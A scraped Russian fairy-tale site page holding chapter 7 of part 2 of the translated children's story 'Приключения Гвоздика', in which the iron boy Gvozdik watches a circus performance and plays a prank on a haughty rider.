                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a> » <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/">2 часть. Гвоздик в цирке</a> :</strong></font> <strong><font color="#A60E0E">7 глава</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: В. Давиденков<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">7 глава</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-4795">
                      <span style="font-size:10pt;line-height:100%"><b>Синьоры, представление начинается.</b></span><br>
                      <br>
                      Наконец-то Гвоздик увидел представление!<br>
                      По правде сказать, вначале он почти не смотрел на арену, а больше разглядывал публику, искал среди зрителей Перлину. Но девочки в цирке не было.<br>
                      — И куда только она пропала? — удивлялся Гвоздик. — Вдруг я её так никогда и не найду?!<br>
                      Чтобы не думать больше о Перлине, он стал смотреть на артистов и мало-помалу увлёкся представлением.<br>
                      Ведь цирк, известное дело, как шестерня, — зацепит тебя одним зубчиком и уж не выпустит больше.<br>
                      Все начинается с веселой музыки, от которой даже хромому хочется танцевать, а потом один за другим идут номера и сменяются так быстро, что прямо диву даёшься, как это у артистов здорово получается.<br>
                      Правда, бегать и работать в таком бешеном темпе их заставляет директор: он стоит с хлыстом в руке у выхода на арену, нетерпеливо стучит ногой в пол — и люди, и животные слушаются его беспрекословно.<br>
                      Гвоздик, который первый раз был в цирке, пришёл в восторг и смотрел на всё широко раскрытыми глазами.<br>
                      Нуволино и Нуволетта под самым куполом, словно две ласточки, перелетали с трапеции на трапецию. «Гуттаперчевый человек» Ромпиколло ходил по канату, жонглировал одновременно шестью шарами и ни разу не уронил ни одного, а клоун Ридарелло то и дело умолкал, чтобы дать зрителям отдышаться от смеха.<br>
                      Вдруг публика замерла: на арене начали устанавливать клетку для львов. Когда вошёл Мустаккио — Грозные Усы, в красной куртке, и, словно индюк, надувшись от спеси, подошёл к дверце, зрители разразились громом рукоплесканий.<br>
                      Надо, впрочем, признать, что Мустаккио заслуживал аплодисменты. Не то, чтобы он был замечательным укротителем, но в клетку со львами он всё-таки входил, правда, вооруженный пистолетами, ружьями, трезубцами, саблями и хлыстами: ведь в таком деле, несомненно, нужна особая осторожность.<br>
                      Публика была в восторге: по приказанию Мустаккио львы прыгали с тумбы на тумбу, бегали вокруг арены, послушно ложились.<br>
                      Однако самые бурные аплодисменты выпали на долю трёх лилипутов: Нано, Нане и Нани. На трех малюсеньких велосипедиках они выехали на арену и понеслись. Они сделали круг, молниеносно поднялись по шестам, на которых держался купол цирка, и добрались до огромной, сверкающей огнями люстры.<br>
                      Наездница Оп-ля позавидовала малышам, испугалась, что после их номера она не будет иметь успеха, поэтому раньше времени вскочила на свою белую лошадь и выехала на арену.<br>
                      Увидев, что за ними гонится огромное скачущее чудовище, Нано, Нане и Нани столкнулись друг с другом, упали с велосипедов, с криком бросились к Гвоздику и спрятались за его спиной. Публика смеялась над испугом трех малышей, а довольная своей проделкой наездница Оп-ля на свободной арене стала показывать высокое искусство верховой езды.<br>
                      Гвоздику, который терпеть не мог зазнайства, это не понравилось.<br>
                      «Какая она противная и злая! — подумал он. — Вот я сейчас проучу ее!»<br>
                      Он притаился за шестом, у самой арены, улучил момент, когда Оп-ля галопом проносилась мимо, и схватил ее лошадь за хвост. Благородное животное, почувствовав его железную руку, сразу же остановилось, а Оп-ля с разгона вылетела на самую середину цирка.<br>
                      Однако Гвоздику этого было мало: он поднял трёх лилипутов и бросил их, словно три резиновых мячика, на лошадь. Нано, Нане и Нани примостились на спине огромного животного и, потешно гримасничая, закружили по арене. Оп-ля в бессильной ярости лежала на земле; белый костюм её перепачкался в песке, а зрители так и покатывались со смеху.<br>
                      Только после представления взбешённая Оп-ля узнала от Мустаккио, кто сыграл с ней такую шутку.<br>
                      Она хотела уже бежать за Гвоздиком, чтобы надавать ему пощёчин, но укротитель, хорошо знавший силу железного мальчика, удержал её.<br>
                      — Не пачкай своих прелестных белых ручек о физиономию уличного мальчишки, — лицемерно сказал он. — Есть гораздо лучший способ отомстить: надо добиться, чтобы этого грубияна выгнали из цирка. И тогда мы навсегда избавимся от него.<br>
                      <br>
                      <b></b>
                      <div align="center">
                        <b></b>
                        <div class="title_spoiler">
                          <b><a href="javascript:ShowOrHide('7912de0d8fe994b6fbb818fdc870a169')" rel="nofollow">Иллюстрации к 7 главе</a></b>
                        </div>
                        <div id="7912de0d8fe994b6fbb818fdc870a169" class="text_spoiler" style="display:none;">
                          <b><br>
                          <br>
                          <img src="/uploads/posts/2009-06/1245164466_i_060.png" alt="7 глава" title="7 глава"></b>
                        </div>
                      </div>
                    </div>
<br>
                    <br>
                    <div align="center"></div>
                    <table width="100%">
                      <tr>
                        <td align="left">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4794-6-glava.html"><font size="2"></font></a>
                        </td>
                        <td align="right">
                          <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4796-8-glava.html"><font size="2">Следующая сказка -></font></a>
                        </td>
                      </tr>
                    </table>
                    <div style="background-color: lightyellow; border-width:1; border-color:rgb(190,190,190); border-style:dotted; padding:5px;">
                      Уважаемый читатель, мы заметили, что Вы зашли как гость. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем.
                    </div>
                    <hr align="center" width="90%">
                    <br>
                    <strong><font color="#3C3737">Другие сказки из этого раздела:</font></strong><br>
                    <br>
                    <ul>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4798-10-glava.html">10 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4797-9-glava.html">9 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4800-12-glava.html">12 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4794-6-glava.html">6 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4793-5-glava.html">5 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4799-11-glava.html">11 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4804-16-glava.html">16 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4810-22-glava.html">22 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4801-13-glava.html">13 глава</a>
                      </li>
                      <li>
                        <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4802-14-glava.html">14 глава</a>
                      </li>
<br>
                      <span class="news"></span>
                      <center>
                        <span class="news"><strong><font color="#910000"><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/print:page,1,4795-7-glava.html">Распечатать</a> | Подписаться по Email</font></strong></span>
                      </center>
<br>
                      <center></center>
                    </ul>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 16 июня 2009 | Просмотров: 10305</font>
                          </div>
                        </td>
                        <td>
                          <div class="bot_line">
                            <div id="ratig-layer">
                              <div class="rating" style="float:left;">
                                <ul class="unit-rating">
                                  <li class="current-rating" style="width:0px;">0</li>
                                  <li>
                                    <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '4795'); return false;">1</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '4795'); return false;">2</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '4795'); return false;">3</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '4795'); return false;">4</a>
                                  </li>
                                  <li>
                                    <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '4795'); return false;">5</a>
                                  </li>
                                </ul>
                              </div>
                              <div class="rating" style="float:left; padding-top:2px;">
                                 (голосов: 0)
                              </div>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/">Приключения Гвоздика</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/1-chast-gelezniy/">1 часть. Железный сын профессора Пилукки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:26px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/" style="color:#993333">2 часть. Гвоздик в цирке</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4818-oglavlenie.html">Оглавление</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4789-1-glava.html">1 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4790-2-glava.html">2 глава</a>
